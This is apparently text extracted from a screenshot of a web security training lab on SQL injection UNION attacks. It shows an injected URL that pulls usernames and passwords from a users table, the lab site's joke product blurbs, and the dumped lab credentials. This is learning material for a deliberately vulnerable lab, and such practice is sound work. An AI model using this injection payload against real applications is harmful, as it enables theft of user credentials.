 SQL injection UNION attack, ret
0c008a001a.web-security-academy.net/filter?category=Pets' UNION SELECT password, username FROM users--
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you
and watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a
little investment now will pay great dividends in the future for you and your family.
gt1k2vrz9lfshuir97d3
carlos
3wqitn6qluv1z263hlla
wiener
xv5cokudyrgg1jr7jvgk
administrator
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog just can't keep up the pace, or
stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for you! As easy to fit as a harness these remote controlled owl wings
are a must have for any dog lover. As soon as your pooch has taken its last step of the day just snap the wings into place and click the red 'flapping' button on
your handheld remote. After a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING: BEWARE OF LOW
HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so you can see what your dog sees. When clicking the
black button your dog can swoop down and gain speed in the 'fake chasing rabbits' mode. This function is used at the owner's risk as it uses a lot of power, and if
the battery pack dies a nasty accident could occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a place to
enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and your pooch.
Giant Grasshopper
If you are one of those anti-social people who like to sit in a corner and try not to catch anyone's eye, you probably know it doesn't always work. There will
always be annoyingly cheery people who think you must be lonely and gatecrash your tranquility with mundane chit-chat. We breed our grasshoppers to an
enormously threatening size, and train them to bite using the keyword, 'bite'. This is particularly useful when other pet owners aren't put off by its peculiarities and
insist on chatting 'animal' with you. The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs and vermin and need little else to eat.
They are slightly jumpy about being taken out on a leash, but with practice, you will find a way to fall in step quite quickly. This particular breed has an
exceptionally long lifespan and can be passed down through the generations. The grasshopper hasn't been cat, dog or child tested so we highly recommend not
having any visit your home. Can be housed with other grasshoppers, an older quiet one could help to show it the ropes and understand the rules of the house.